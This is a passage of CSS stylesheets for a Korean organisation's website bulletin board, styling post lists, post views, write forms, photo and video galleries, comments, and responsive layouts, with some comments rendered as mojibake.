-webkit-transition: all 0.5s ease-out; -moz-transition: all 0.5s ease-out; -o-transition: all 0.5s ease-out; transition: all 0.5s ease-out;}
.board-list-hoz ul li p.stxt{margin-bottom:10px;}
.board-list-hoz ul li p.stxt a span{width:93%; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; display:inline-block; vertical-align:top;}
.board-list-hoz ul li p.date-info span{padding:0px 15px; border-left:1px solid #e3e3e4;}
.board-list-hoz ul li p.date-info span:first-child{padding-left:0px; border-left:none;}
.board-list-hoz ul li p.date-info span.hit{width:75px; display:inline-block; text-align:center;}
.board-list-hoz ul li a.view-btn{position:absolute; right:25px; top:25px; font-size:15px; background:#fff; border:1px solid #ececec; padding:12px 18px; font-weight:500; letter-spacing:-0.01em; color:#666; }


/*게시판 뷰*/
.board-view-wrap .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.board-view-wrap table thead th{text-align:left; padding:18px 100px 18px 20px; color:#3d434c; border-bottom:1px solid #e3e3e4; background:#f5f5f6; position:relative;}
.board-view-wrap table thead th p.btxt{font-size:15px; padding-bottom:5px;}
.board-view-wrap table thead th span{font-size:13px; padding-right:20px; font-weight:500;}
.board-view-wrap table thead th p.hit{position:absolute; top:50%; margin-top:-26px; right:20px; line-height:16px; background:#fff; border:1px solid #dddddd; color:#666666; font-size:12px; text-align:center; padding:10px 8px;}
.board-view-wrap table thead th p.hit span{display:block; padding-right:0px;}
.board-view-wrap table tbody th{background:#f5f5f6; padding: 13px 20px;border-bottom:1px solid #ddd;border-left:1px solid #ddd;}
.board-view-wrap table tbody th:first-child{border-left:none}
.board-view-wrap table tbody td{font-size:13px; padding:13px 20px; border-bottom:1px solid #e3e3e4; border-left:1px solid #e3e3e4; color:#3d434c;}
.board-view-wrap table tbody td:first-child{border-left:none}
.board-view-wrap table tbody td.editor-data-box{position:relative; font-size:14px; padding:35px 20px; line-height:160%;}
.board-view-wrap table tbody div#view-cont{width:auto;word-break:break-all;}
.board-view-wrap table tbody div#view-cont .editor-text *{ width:auto;word-break:break-all;}
.board-view-wrap table tbody div#view-cont .editor-text img{width:100% !important; height:auto !important}
.board-view-wrap table tbody div#view-cont .editor-text iframe {width:100%; max-width:100%; height:480px;}

.board-view-wrap table tbody td a:hover{color:#f65b3e;}
.board-view-wrap table tbody div.file-set{ position:relative; padding-left:70px;}
.board-view-wrap table tbody div.file-set strong{position:absolute; left:0; top:0;}
.board-view-wrap table tbody div.file-set a{display:inline-block; margin-right:10px;}
/* .board-view-wrap table tbody div#view-cont{width:840px;}
.board-view-wrap table tbody div#view-cont table{width:840px}
.board-view-wrap table tbody div#view-cont p{display:block;} */

.board-view-wrap ul.np-page{border-top:1px solid #e3e3e4;}
.board-view-wrap ul.np-page a:hover{color:#f65b3e;}
.board-view-wrap ul.np-page li{border-bottom:1px solid #e3e3e4; overflow:hidden; }
.board-view-wrap ul.np-page li a.first{width:15%; padding:15px 0px; text-align:center; background:url(/cmmImg/Board/gray_yline.jpg) repeat-y right #f7f7f7; float:left;}
.board-view-wrap ul.np-page li a.ellipsis{padding:15px 0px; width:85%; float:left;}
.board-view-wrap ul.np-page li a.ellipsis span{padding-left:15px;}

.btn-box{margin-top:30px; overflow:hidden}

/*게시판 뷰 첨부파일관련*/
.file-btxt, .file-add, .file-add a img, .file-add a span{ display:inline-block;}
.file-add, .file-add img {margin-left:5px; display:inline-block; vertical-align:top;}
.file-add, .file-add span {margin-left:5px; display:inline-block; line-height:21px; vertical-align:top;}


/*비밀번호 확인*/
.board-pass{width:70%; margin:0 auto; background:#f7f7f7; border:1px solid #d8dbe2; padding:80px 0px; text-align:center;}
.board-pass .btxt{font-size:26px; padding-bottom:10px; line-height:110%}
.board-pass .stxt{font-size:15px; padding-bottom:30px;}
.board-pass p input[type='password']{width:30%; height:30px; background:#fff; border:1px solid #cbcbcb; vertical-align:top; padding:0px 0px 0px 10px; margin:0px;}
.board-pass p input[type='button']{font-size:13px; height:32px; background:#f65b3f; border:none; vertical-align:top; padding:0px 10px; color:#fff; cursor:pointer;}


/*게시판 글쓰기*/
.board-write-wrap .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.board-write-wrap textarea{width:97%; margin:5px;}
.board-write-wrap table tbody th{background:#f7f7f7; border-bottom:1px solid #e3e3e4; padding:13px 0px; text-align:left;}
.board-write-wrap table tbody th span{padding-left:15px;}
.board-write-wrap table tbody th span.nec{padding-right:15px; background:url(/cmmImg/Board/ico_nec.png) no-repeat right 4px;}
.board-write-wrap table tbody td{padding:8px 0px; border-bottom:1px solid #e3e3e4; border-left:1px solid #e3e3e4;}
.board-write-wrap table tbody td:first-child{border-left:none;}
.board-write-wrap table tbody td a:hover{color:#f65b3e;}
.board-write-wrap table tbody td input, .board-write-wrap table tbody td select{border-top:1px solid #cbcbcb; border-left:1px solid #cbcbcb; border-right:1px solid #e4e4e4; border-bottom:1px solid #e4e4e4; background:#f7f7f7; height:28px; font-size:13px; padding:0px 5px 0px 10px; margin:0px 0px 0px 8px;}
.board-write-wrap table tbody td input[type='checkbox']{margin-right:5px;}
.board-write-wrap table tbody td label{font-size:13px; line-height:220%; vertical-align:top;}
.board-write-wrap table tbody td .filetype {position: relative; display:inline-block; vertical-align:top;}
.board-write-wrap table tbody td .filetype input.file-text {position: relative; width:300px; text-overflow:ellipsis; white-space:nowrap; overflow:hidden; display:inline-block; background:#f7f7f7; border-top:1px solid #cbcbcb; border-left:1px solid #cbcbcb; border-right:1px solid #e4e4e4; border-bottom:1px solid #e4e4e4;}
.board-write-wrap table tbody td .filetype .file-select {position: absolute; top:2px; right:0px; width:92px; overflow:hidden; opacity:0.2;}
.board-write-wrap table tbody td .filetype .file-select .input-file {width:90px; height:30px; filter: alpha(opacity=0); opacity:0; margin-left:0px; padding-left:0px; cursor: pointer;}
.board-write-wrap table tbody td .filetype .file-btn{display:inline-block; background: #3d434c; height:30px; line-height:28px; padding:0px 20px; color:#fff; cursor: pointer;}

.cw-btn.fileadd{height:28px;}
.cw-btn.fileadd span{ padding:8px 10px}

/*포토리스트*/
.photo-default .bd-line{height:0px; border-top:2px solid #775532; text-indent:-20000px; display:block;}
.photo-default {overflow:hidden; background:url(/cmmImg/Board/gray_line.jpg) repeat-x bottom;}
.photo-default ul li{width:24.25%; border-bottom:1px solid #e3e3e4; float:left; min-height:240px;margin-left:1%;}
.photo-default ul li.first{margin-left:0px;}
.photo-default ul li a{display:block; margin-bottom:25px;padding:30px 0 0 0;  position:relative;}
.photo-default ul li a .img{position:relative; display:block; width:100%;overflow:hidden; height:auto; margin-bottom:15px; background:#fff;}
.photo-default ul li a .img img{width:100% !important; height:auto; }
.photo-default ul li a .over{position:absolute; top:0px; left:0px; display:block; opacity:0;width:100%; height:100%; background:rgba(127,84,40,0.6); text-align:center; line-height:140%; color:#fff; font-size:15px; 
-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.photo-default ul li a:hover .over{opacity:1;}
.photo-default ul li a .over i{opacity:0; display:block; /* 무빙 위에서 아래로 */transform:translateY(55%); -webkit-transform:translateY(55%); -moz-transform:translateY(55%); -ms-transform:translateY(55%);transition:all 0.5s; -webkit-transition:all 0.5s; -moz-transition:all 0.5s;}
.photo-default ul li a:hover .over i{opacity:1; /* 무빙 위에서 아래로 */transform:translateY(0); -webkit-transform:translateY(0); -moz-transform:translateY(0); -ms-transform:translateY(0);}
.photo-default ul li a:hover .over i.oc-01{transition-delay: 0.5s; position:absolute; top:50%; left:0px; margin-top:-25px; width:100%;}
.photo-default ul li a:hover .over i.oc-02{transition-delay: 0.9s; position:absolute; top:50%; left:0px; margin-top:-5px; width:100%;}
.photo-default ul li a:hover .over i.oc-03{transition-delay: 1.5s; position:absolute; top:50%; left:0px; margin-top:15px; width:100%;}
.photo-default ul li a .btxt{display:block; font-size:17px; color:#3d434c; height:21px; overflow:hidden; margin-bottom:5px;}
.photo-default ul li a:hover .btxt{color:#us-point5}
.photo-default ul li a .default{display:block; font-size:12px; color:#7f7f7f;}

	@media only screen and (min-width:1025px){
		.photo-default ul li a .img{background:#fff;}
		.photo-default ul li a .img.no-img{display:table;width:100%; height:280px;text-align:center; }
		.photo-default ul li a .img.no-img i{display:table-cell; height:280px; vertical-align:middle;}
		.photo-default ul li a .img.no-img img{ width:auto; height:auto}
		
		
		
	}
	@media only screen and (max-width:1000px){
		.photo-default ul li a .img.no-img img{display:none;}
		.photo-default ul li.first{margin-left:1%;}
		.photo-default ul li{width:32.66%;margin-left:1%;height:auto;}
		.photo-default ul li:nth-child(1), .photo-default ul li:nth-child(4), .photo-default ul li:nth-child(7), .photo-default ul li:nth-child(10){margin-left:0;}
	}
	@media only screen and (max-width:640px){
		.photo-default ul li a .img.no-img img{display:none;}
		.photo-default ul li{width:49%;margin-left:0;height:auto;margin-bottom:1%}
		.photo-default ul li:nth-child(even){float:right}
	}


.movie-default .bd-line{height:0px; border-top:2px solid #775532; text-indent:-20000px; display:block;}
.movie-default {overflow:hidden; background:url(/cmmImg/Board/gray_line.jpg) repeat-x bottom;}
.movie-default ul li{width:24.25%; border-bottom:1px solid #e3e3e4; float:left; min-height:240px;margin-left:1%;}
.movie-default ul li.first{margin-left:0px;}
.movie-default ul li a{display:block; margin-bottom:25px;padding:30px 0 0 0;  position:relative;}
.movie-default ul li a .img{position:relative; display:block; width:100%;overflow:hidden; height:auto; margin-bottom:15px; background:#ededed;}
.movie-default ul li a .img img{width:100%; height:auto; }
.movie-default ul li a .over{position:absolute; top:0px; left:0px; display:block; opacity:0;width:100%; height:100%; background:url(/cmmImg/Board/movie-ico.png) no-repeat center center;text-align:center; line-height:140%; color:#fff; font-size:15px; 
-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.movie-default ul li a:hover .over{opacity:1;}
.movie-default ul li a .over i{opacity:0; display:block; /* 무빙 위에서 아래로 */transform:translateY(55%); -webkit-transform:translateY(55%); -moz-transform:translateY(55%); -ms-transform:translateY(55%);transition:all 0.5s; -webkit-transition:all 0.5s; -moz-transition:all 0.5s;}
.movie-default ul li a:hover .over i{opacity:1; /* 무빙 위에서 아래로 */transform:translateY(0); -webkit-transform:translateY(0); -moz-transform:translateY(0); -ms-transform:translateY(0);}
.movie-default ul li a:hover .over i.oc-01{transition-delay: 0.5s; position:absolute; top:50%; left:0px; margin-top:-25px; width:100%;}
.movie-default ul li a:hover .over i.oc-02{transition-delay: 0.9s; position:absolute; top:50%; left:0px; margin-top:-5px; width:100%;}
.movie-default ul li a:hover .over i.oc-03{transition-delay: 1.5s; position:absolute; top:50%; left:0px; margin-top:15px; width:100%;}
.movie-default ul li a .btxt{display:block; font-size:17px; color:#3d434c; height:21px; overflow:hidden; margin-bottom:5px;}
.movie-default ul li a:hover .btxt{color:#us-point5}
.movie-default ul li a .default{display:block; font-size:12px; color:#7f7f7f;}


	@media only screen and (min-width:1025px){
		.movie-default ul li a .img{background:#e8e8e8;}
		.movie-default ul li a .img.no-img{display:table;width:100%; height:280px;text-align:center; }
		.movie-default ul li a .img.no-img i{display:table-cell; height:280px; vertical-align:middle;}
		.movie-default ul li a .img.no-img img{ width:auto; height:auto}
	}
	@media only screen and (max-width:1000px){
		.movie-default ul li a .img.no-img img{display:none;}
		.movie-default ul li.first{margin-left:1%;}
		.movie-default ul li{width:32.66%;margin-left:1%;height:auto;}
		.movie-default ul li:nth-child(1), .movie-default ul li:nth-child(4), .movie-default ul li:nth-child(7), .movie-default ul li:nth-child(10){margin-left:0;}
	}
	@media only screen and (max-width:640px){
		.movie-default ul li a .img.no-img img{display:none;}
		.movie-default ul li{width:49%;margin-left:0;height:auto;margin-bottom:1%}
		.movie-default ul li:nth-child(even){float:right}
	}


/*포토리스트 유바세로형*/
.photo-uva .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.photo-uva {overflow:hidden; background:url(/cmmImg/Board/gray_line.jpg) repeat-x bottom;}
.photo-uva ul li{width:18.4%; padding:30px 0 0 2%; border-bottom:1px solid #e3e3e4; float:left; min-height:250px;}
.photo-uva ul li.first{padding-left:0px;}
.photo-uva ul li a{display:block; margin-bottom:35px; position:relative;}
.photo-uva ul li a .img{position:relative; display:block; width:100%;overflow:hidden; height:auto; margin-bottom:15px; background:url(/cmmImg/Board/photo-blank.jpg) no-repeat center #e8e8e8;}
.photo-uva ul li a .img img{width:auto; height:100%; }
.photo-uva ul li a .over{position:absolute; top:0px; left:0px; display:block; opacity:0;width:100%; height:100%; background:rgba(246,91,63,0.8); text-align:center; line-height:140%; color:#fff; font-size:14px; letter-spacing:-1px; 
-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.photo-uva ul li a:hover .over{opacity:1;}
.photo-uva ul li a .over i{opacity:0; display:block; /* 무빙 위에서 아래로 */transform:translateY(55%); -webkit-transform:translateY(55%); -moz-transform:translateY(55%); -ms-transform:translateY(55%);transition:all 0.5s; -webkit-transition:all 0.5s; -moz-transition:all 0.5s;}
.photo-uva ul li a:hover .over i{opacity:1; /* 무빙 위에서 아래로 */transform:translateY(0); -webkit-transform:translateY(0); -moz-transform:translateY(0); -ms-transform:translateY(0);}
.photo-uva ul li a:hover .over i.oc-01{transition-delay: 0.5s; position:absolute; top:50%; left:0px; margin-top:-25px; width:100%;}
.photo-uva ul li a:hover .over i.oc-02{transition-delay: 0.9s; position:absolute; top:50%; left:0px; margin-top:-5px; width:100%;}
.photo-uva ul li a:hover .over i.oc-03{transition-delay: 1.5s; position:absolute; top:50%; left:0px; margin-top:15px; width:100%;}
.photo-uva ul li a .btxt{display:block; font-size:17px; color:#3d434c; height:41px; overflow:hidden; margin-bottom:5px;}
.photo-uva ul li a:hover .btxt{color:#f65b3f}
.photo-uva ul li a .hit{display:block; font-size:12px; color:#7f7f7f;}

	@media only screen and (min-width:1025px){
		.photo-uva ul li a .img{background:#e8e8e8;}
		.photo-uva ul li a .img.no-img{display:table;width:100%; height:280px;text-align:center; }
		.photo-uva ul li a .img.no-img i{display:table-cell; height:280px; vertical-align:middle;}
		.photo-uva ul li a .img.no-img img{ width:auto; height:auto}
	}
	@media only screen and (max-width:1024px){
		.photo-uva ul li a .img.no-img img{display:none;}
	}



/*블로그리스트*/
.bloglist-wrap .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.bloglist-wrap ul{border-bottom:1px solid #ccc}
.bloglist-wrap li:first-child{border-top:0;}
.bloglist-wrap li{ display:block;border-top:1px solid #ccc}
.bloglist-wrap li a{display:block; position:relative; padding:25px 25px 30px 300px;transition:background .3s}
.bloglist-wrap li a .img{position:absolute; left:0; top:25px; width:260px;}
.bloglist-wrap li a .img img{width:100%; height:100%;}
.bloglist-wrap li a .btxt{display:block; height:29px; overflow:hidden; font-size:22px; margin-bottom:20px;margin-top:15px; line-height:110%; font-weight:300; letter-spacing:-0.03em;
-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.bloglist-wrap li a:hover .btxt{color:#f65b3e;}
.bloglist-wrap li a .stxt{display:block;font-size:14px; line-height:160%; height:43px; margin-bottom:45px; overflow:hidden;}
.bloglist-wrap li a:hover .stxt{color:#555;}
.bloglist-wrap li a .date{font-size:12px; color:#7f7f7f;}
.bloglist-wrap li a .hit{font-size:12px; color:#7f7f7f; padding-left:20px;}
.bloglist-wrap li a:hover{background:#fff;}

.bloglist-wrap.small ul{border-bottom:1px solid #ccc}
.bloglist-wrap.small li:first-child{border-top:0;}
.bloglist-wrap.small li{ display:block;border-top:1px solid #ccc}
.bloglist-wrap.small li a{display:block; position:relative; padding:25px 25px 30px 230px;}
.bloglist-wrap.small li a .img{position:absolute; left:0; top:25px; width:200px;}
.bloglist-wrap.small li a .img img{width:100%; height:100%;}
.bloglist-wrap.small li a .btxt{display:block; height:29px; overflow:hidden; font-size:18px; margin-bottom:5px;margin-top:10px; line-height:110%;}
.bloglist-wrap.small li a:hover .btxt{color:#175aaf;}
.bloglist-wrap.small li a .stxt{display:block;font-size:14px; line-height:160%; height:43px; margin-bottom:25px; overflow:hidden;}

.bloglist-wrap.small li a .date{font-size:12px; color:#7f7f7f;}
.bloglist-wrap.small li a .hit{font-size:12px; color:#7f7f7f; padding-left:20px;}
.bloglist-wrap.small li a:hover{background:#f1f2f2;}


.fold-wrap {border:1px solid #ddd;text-align:center;font-size:14px;}
.fold-wrap .view {display:block;padding:20px 0;}
.fold-wrap .view .arr {background:url(/cmmImg/Content/folds_open.png) no-repeat 0 0;display:inline-block;width:36px;height:35px;vertical-align:middle;margin-left:17px;transform:all .5s ease;transition:background .3s;}
.fold-wrap .view.over .arr {background:url(/cmmImg/Content/folds_close.png) no-repeat 0 0;transform:all .5s ease;transition:background .3s;}
.fold-wrap .fold-cont {overflow:hidden;height:0;background:#f7f7f6;}
.fold-wrap .fold-cont .cont-wrap {padding:10px 0;}
.foldings-wrap {border-top:1px solid #333;border-bottom:1px solid #999;}
.foldings-list {position:relative;width:100%;overflow:hidden}
.foldings-list > li {border-top:1px solid #ddd;overflow:hidden;}
.foldings-list > li:first-child {border-top:0;}
.foldings-list .foldings-in-wrap a {display:block;background:url(/cmmImg/Content/folds_open.png) no-repeat 98% center;padding:23px 20px;cursor:pointer;font-size:14px;font-weight:700;transform:all .5s ease;transition:background .3s;}
.foldings-list .foldings-in-wrap a .num {color:#777;font-size:14px;padding-right:25px;}
.foldings-list .foldings-in-cont {position:relative;display:none;overflow:hidden;background:#f7f7f6;padding:20px 28px 20px 60px;border-top:1px solid #ddd;}
.foldings-list .foldings-in-cont:after{ width:8px; height:8px; font-weight:600; position:absolute; line-height:110%;font-size:100px; left:26px;top:23px; display:block; content:"";background:url(/cmmImg/Board/qna-answer.png) no-repeat center center}
.foldings-list .over a, .foldings-list .foldings-in-wrap a:hover, .catch-list .catch-in-wrap a:focus, .catch-list .catch-in-wrap a:active {color:#175aaf;}
.foldings-list .over a .num{color:#175aaf;}
.foldings-list .over .foldings-in-cont {display:block;}
.foldings-list .over .foldings-in-wrap a {background:url(/cmmImg/Content/folds_close.png) no-repeat 98% center;transform:all .5s ease;transition:background .3s;}


/*댓글*/
.comment-wrap p.btxt{ font-size:16px; font-weight:600; padding-bottom:10px;}
.comment-wrap p.btxt span{color:#f65b3f; padding-left:5px;}
.comment-wrap table th{width:12%; background:#f7f7f7; padding:12px 0px; border:1px solid #e2e3e4; text-align:center;}
.comment-wrap table td.w15p{width:15%;}
.comment-wrap table td{border:1px solid #e2e3e4; text-align:center;}
.comment-wrap table td input[type='text']{width:95%; height:35px; border:none;}
.comment-wrap table td input[type='password']{width:95%; height:35px; border:none;}
.comment-wrap table td textarea{width:100%; height:130px; border:none; font-size:14px; padding:15px; box-sizing:border-box;}
.comment-wrap table td textarea.placeholder{color:#b2b3b4;}
.comment-wrap table td button{width:100%; height:131px; border:none; background:#454545; font-size:15px; color:#fff; font-weight:600;}

.comment-wrap ul{ border-top:1px solid #e2e3e4;}
.comment-wrap ul li{position:relative; padding:15px 20px; border-bottom:1px solid #e2e3e4;}
.comment-wrap ul li p.btxt{ font-size:14px; padding-bottom:10px; background:url(/cmmImg/Board/ripple-icon.png) no-repeat 0px 4px; padding-left:12px;}
.comment-wrap ul li p.btxt span{ font-size:12px; color:#7f7f7f;}
.comment-wrap ul li p.stxt{ font-size:13px; color:#7b7b86; line-height:180%;}
.comment-wrap ul li p.btn{position:absolute; right:15px; top:15px;}
.comment-wrap ul li p.btn a{padding:0px 8px; border-left:1px solid #e2e3e4; font-size:13px; font-weight:600;}
.comment-wrap ul li p.btn a:first-child{border-left:none;}
.comment-wrap ul li p.btn a:hover{color:#f65b3f;}

.comment-wrap ul li p.pass-text span.stext{font-size:13px; padding:0px 10px 0px 32px; display:inline-block; position:relative;} 
.comment-wrap ul li p.pass-text span.stext:after{position:absolute; top:-5px; left:0px; display:block; width:26px; height:26px; background:url(/cmmImg/Board/pass-icon.jpg) no-repeat; content:"";}
.comment-wrap ul li input{height:26px; border-top: 1px solid #cbcbcb; border-left: 1px solid #cbcbcb; border-right: 1px solid #e4e4e4; border-bottom: 1px solid #e4e4e4; padding:0px 0px 0px 5px; margin:0px;}
.comment-wrap ul li button{border:none; background:#454545; color:#fff; vertical-align:top; padding:3px 10px;}
.comment-wrap ul li table td.w15p{width:15%;}

/* 과학문화 공동체 형성 및 활동지원 게시판 * - 2020.11.30 추가 */
.photo_list_frame {position:relative; width:100%; border-top:2px solid #0c284a; border-bottom:1px solid #dddddd;}
.photo_list_frame .photo_wrap {position:relative; padding:30px 0;}
.photo_list_frame .photo_wrap:after {content:""; display:block; clear:both;}
.photo_list_frame .photo_wrap ul li {float:left; width:23%; margin:0 1%;}
.photo_list_frame .photo_wrap ul li a {display:block; position:relative;}
.photo_list_frame .photo_wrap ul li a span {max-width:280px;}
.photo_list_frame .photo_wrap ul li a span.img {display:block; position:relative; width:100%; max-width:280px;}
.photo_list_frame .photo_wrap ul li a span.img img {max-width:100%; border:0;}
.photo_list_frame .photo_wrap ul li a span.title {display:block; padding-top:15px; font-size:16px; font-weight:400; line-height:1.2em; color:#000000; letter-spacing:-.3px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; -webkit-transition:all 0.2s; -o-transition:all 0.2s; transition:all 0.2s;}
.photo_list_frame .photo_wrap ul li a span.date {display:block; padding:12px 0 0 0; font-size:12px; font-weight:400; line-height:1em; color:#7f7f7f;}
.photo_list_frame .photo_wrap ul li a span.subject {display:block; padding:12px 0 22px 0; font-size:12px; font-weight:400; line-height:1em; color:#7f7f7f;}

/*게시판리스트 버튼*/
.board-btn.r{position:relative;}
.board-btn.r div{}



/* FOLAB 전용 18.10.26 추가 css */
.tit-select_class {color:#175AAF; padding:10px 0; }




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/cmmCss/board-rspvn.css
body_size: 8306
content:
@charset "utf-8";

	@media all and (max-width:1000px) {

		/*���α׸���Ʈ*/
		.bloglist-wrap li a{padding:10px 25px 25px 28%;}
		.bloglist-wrap li a .img{width:25%;}
		.bloglist-wrap.small li a{padding:20px 25px 25px 22%;}
		.bloglist-wrap.small li a .img{width:19%;}
		.bloglist-wrap.small li a .stxt{margin-bottom:20px;}

		
		/*���丮��Ʈ*/
		.photo-wrap ul li{width:29.3%; padding:30px 2% 0px 2%; border-bottom:1px solid #e3e3e4; float:left;}
		.photo-wrap ul li.first{padding-left:2%;}
		.photo-wrap ul li a .img img{width:100%; height:auto; }


		/*���丮��Ʈ ���ټ�����*/
		.photo-uva ul li{width:29.3%; padding:30px 2% 0px 2%; border-bottom:1px solid #e3e3e4; float:left;}
		.photo-uva ul li.first{padding-left:2%;}
		.photo-uva ul li a .img img{width:100%; height:auto; }


		.board-view-wrap div#imgSize img{ width:100%; height:auto;}


		/* ���й�ȭ ����ü ���� �� Ȱ������ �Խ��� * - 2020.11.30 �߰� */
		.photo_list_frame {font-size:15px; margin-bottom:2em;}
		.photo_list_frame .photo_wrap {padding:0;}
		.photo_list_frame .photo_wrap ul li {width:46%; margin:0 2%;}
		.photo_list_frame .photo_wrap ul li a {padding:20px 0;}
		.photo_list_frame .photo_wrap ul li a span {max-width:100%;}
		.photo_list_frame .photo_wrap ul li a span.img {position:relative; top:auto; left:auto; max-width:100%;}
		.photo_list_frame .photo_wrap ul li a span.img img {width:100%;}
		.photo_list_frame .photo_wrap ul li a span.title {padding-top:20px;}
		.photo_list_frame .photo_wrap ul li a span.date {padding:10px 0 0 0;}
		
	}


	@media all and (max-width:680px) {

		/*�Խ��� �˻�*/
		.board-search{padding-bottom:20px; overflow:hidden;}
		.board-search .total{padding:4px 0px 4px 33px; font-size:12px; color:#41454c; background:url(/cmmImg/Board/bsnum-icon.jpg) no-repeat; margin-bottom:15px; float:none;}
		.board-search .search{float:none;}
		.board-search .search .select_box select {width:auto;}
		.board-search .search select{width:30%; border:1px solid #dddddd; height:28px; margin-left:0px;}
		.board-search .search input{width:43%; border:1px solid #dddddd; height:26px; background:#f7f7f7;; padding:0px 0px 0px 10px; margin:0px;}
		.board-search .search button{width:19%; height:28px; display:inline-block; text-align:center; border:0px; color:#fff; font-size:14px; font-weight:600; background:#454545; vertical-align:top;}


		/*����Ʈ�� �Խ���*/
		.board-list-wrap span.bd-line{width:100%; height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
		.board-list-wrap table thead th{font-size:13px; padding:18px 0px; color:#3d434c; border-bottom:1px solid #e3e3e4; background:url(/cmmImg/Board/th-bg.jpg) no-repeat right #f5f5f6;}
		.board-list-wrap table thead th:last-child{background:#f5f5f6;}
		.board-list-wrap table tbody td{font-size:13px; text-align:center; padding:10px; border-bottom:1px solid #e3e3e4; color:#7f7f7f;}
		.board-list-wrap table tbody td a:hover{color:#f65b3e; text-decoration:underline;}
		.board-list-wrap table tbody td span.orenge-icon{background:#f65b3e; padding:5px 10px; display:block; color:#fff;}
		.board-list-wrap table tbody td span.gray-icon{background:#bbbbbb; padding:5px 10px; display:block; color:#fff;}
		.board-list-wrap .w60p {width:78%;}


		/*����Ʈ�� �Խ��� li����*/
		.board-list-hoz ul li{padding:15px 15px 15px 15px;}
		.board-list-hoz ul li p.stxt a span{width:88%;}
		.board-list-hoz ul li a.view-btn{display:none; }


		/*�Խ��� ��*/
		.board-view-wrap table thead th{padding:18px 20px;}
		.board-view-wrap table thead th span{display:block;}
		.board-view-wrap table thead th p.hit{display:none;}
		.board-view-wrap ul.np-page li a.first{width:28%;}
		.board-view-wrap ul.np-page li a.ellipsis{width:72%;}
		.board-view-wrap table tbody td.editor-data-box{padding:25px 0}
		
		

		/*��й�ȣ Ȯ��*/
		.board-password{width:100%;}
		.board-password .btxt{font-size:24px; }
		.board-password .stxt{font-size:13px;}
		.board-password p input[type='password']{width:40%; }


		/*�ؽ�Ʈ�ʵ�*/
		.text-field .field{padding:10px 15px;}


		/*�Խ��� �۾���*/
		.board-write-wrap table tbody th{width:100%; background:#fff; border-bottom:none; display:block; padding-bottom:5px;}
		.board-write-wrap table tbody th span{font-size:16px; padding-left:8px;}
		.board-write-wrap table tbody td{width:100%; border-left:none; display:block;}
		.board-write-wrap table tbody td input{width:95%; box-sizing:border-box; padding-left:0px;}
		.board-write-wrap table tbody td select{width:95%; box-sizing:border-box; padding-left:0px;}
		.board-write-wrap table tbody td input[type=checkbox]{width:auto !important;}
		.board-write-wrap table tbody td .w10p{width:29% !important;}
		.board-write-wrap table tbody td .w15p{width:23% !important;}
		.board-write-wrap table tbody td .w50p{width:68% !important;}
		.board-write-wrap table tbody td .w25p{width:32% !important;}
		.board-write-wrap table tbody td .c-scarlet{padding-top:5px;}
		.board-write-wrap table tbody td .filetype input.file-text{width:100px !important; padding-left:5px;}
		.board-write-wrap textarea{width:98%; box-sizing:border-box; margin:5px;}


		/*���丮��Ʈ*/
		.photo-wrap ul li{width:46%; padding:30px 2% 0px 2%; border-bottom:1px solid #e3e3e4; float:left;}
		.photo-wrap ul li.first{padding-left:2%;}


		/*���丮��Ʈ ����*/
		.photo-uva ul li{width:46%; padding:30px 2% 0px 2%; border-bottom:1px solid #e3e3e4; float:left;}
		.photo-uva ul li.first{padding-left:2%;}


		/*���α׸���Ʈ*/
		.bloglist-wrap li a{padding:25px 0 25px 0px;}
		.bloglist-wrap li a .img{width:100%; height:auto; overflow:hidden; position: relative; left:auto; top:auto;}
		.bloglist-wrap li a .img img{height:auto;}
		.bloglist-wrap li a .btxt{height:29px;font-size:17px; margin-bottom:5px; margin-top:15px;}
		.bloglist-wrap li a .stxt{margin-bottom:20px;}
		.bloglist-wrap.small li a{padding:25px 0 25px 0px;}
		.bloglist-wrap.small li a .img{width:100%; height:auto; overflow:hidden; position: relative; left:auto; top:auto;}
		.bloglist-wrap.small li a .img img{height:auto;}
		.bloglist-wrap.small li a .btxt{height:29px;font-size:17px; margin-bottom:5px; margin-top:15px;}
		.bloglist-wrap.small li a .stxt{margin-bottom:20px;}

		/* �˻���� */
		.search-result .search input{width:82%;}

		/*���*/
		.comment-wrap table th{width:100%; display:block; font-size:16px; text-align:left; background:#fff; border-bottom:none;}
		.comment-wrap table th span{padding-left:8px;}
		.comment-wrap table td.w15p{width:100%;}
		.comment-wrap table td{width:100%; display:block; border-bottom:none; background:#f7f7f7;}
		.comment-wrap table td input[type='text']{width:99%; height:35px; border:none; background:#f7f7f7;}
		.comment-wrap table td.check{background:#fff; padding:10px 0px; text-align:left;}
		.comment-wrap table td.check input{margin-left:8px;}
		.comment-wrap table td textarea{background:#f7f7f7;}
		.comment-wrap table td button{height:45px;}
		.comment-wrap ul li table td.w15p{width:100%;}
		.comment-wrap ul li p.pass-text{text-align:center;}
		.comment-wrap ul li p.pass-text span.stext{margin-bottom:15px;}

		/* ���й�ȭ ����ü ���� �� Ȱ������ �Խ��� * - 2020.11.30 �߰� */
		.photo_list_frame {font-size:15px; margin-bottom:2em;}
		.photo_list_frame .photo_wrap {padding:0;}
		.photo_list_frame .photo_wrap ul li {width:100%; margin:0;}
		.photo_list_frame .photo_wrap ul li a {padding:20px 0;}
		.photo_list_frame .photo_wrap ul li a span {max-width:100%;}
		.photo_list_frame .photo_wrap ul li a span.img {position:relative; top:auto; left:auto; max-width:100%;}
		.photo_list_frame .photo_wrap ul li a span.img img {width:100%;}
		.photo_list_frame .photo_wrap ul li a span.title {padding-top:20px;}
		.photo_list_frame .photo_wrap ul li a span.date {padding:10px 0 0 0;}

	}


	@media all and (max-width:480px) {

